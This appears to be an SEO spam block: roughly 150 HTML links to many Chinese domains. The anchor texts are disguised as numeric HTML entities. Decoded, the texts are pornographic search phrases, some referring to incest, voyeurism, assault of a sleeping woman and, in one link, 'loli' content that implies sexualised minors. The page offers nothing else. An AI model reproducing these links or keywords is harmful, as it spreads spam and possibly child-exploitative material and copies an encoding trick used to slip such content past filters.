<a href="http://huiidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://glhml.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eee0870.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qidiang.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wsousou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://casts.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gtii.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://899163.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://cucj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://cnusj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://faxing6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://hao1212.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tqwee.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://3xit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://moonson.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zalazala.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://nj518.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://125668.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://4sese.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://qevo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021peixun.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenyangzdm.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://botu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://89012.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://readingqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://zcyc88.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://seddo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://luoshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://isitc.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://suanlou.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://covr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://eee0870.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bmc33.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshotels.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://woger.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://a5280.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://ynkids.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://masterpay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://smenmg.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://sctcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://biany.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bagyj.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://unaj.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://tnlu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://xlz6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://xuan819.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89012.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcnzvy.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pbey.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mama61.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://igepade.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eyemo.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
